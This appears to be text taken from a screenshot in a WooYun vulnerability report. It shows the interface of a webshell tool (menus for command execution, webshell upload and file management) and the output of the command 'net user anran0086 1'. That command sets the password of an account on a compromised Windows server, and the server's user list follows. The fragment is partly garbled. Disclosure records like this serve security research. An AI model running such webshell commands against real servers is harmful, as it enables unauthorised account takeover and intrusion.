 目标信息 执行命令 webshell上传 文件管理
命令: net user anran0086 1
命令成功完成。
================================================================
命令成功完成。
================================================================
\\DFGFRTSERVER 的用户帐户
-------------------------------------------------------------------------------
1 admin Administrator
admins anran0086 Guest
命令成功完成。
================================================================
命令成功完成。
================================================================
www.wooyun.org